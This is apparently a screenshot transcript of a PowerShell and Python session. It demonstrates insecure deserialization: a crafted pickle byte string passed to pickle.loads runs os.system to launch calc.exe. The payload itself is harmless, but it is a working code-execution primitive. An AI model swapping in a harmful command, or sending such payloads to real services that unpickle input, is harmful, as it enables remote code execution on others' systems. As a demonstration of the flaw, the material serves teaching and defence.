 PowerShell
PS C:\Users\hausss> python
Python 3.7.7 (tags/v3.7.7:d7c567b08f, Mar 10 2020, 10:41:24) [MSC v.1900 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import pickle
>>>
>>> pickle.loads(b"cos\nsystem\n(S'calc.exe'\ntR.")
0
>>>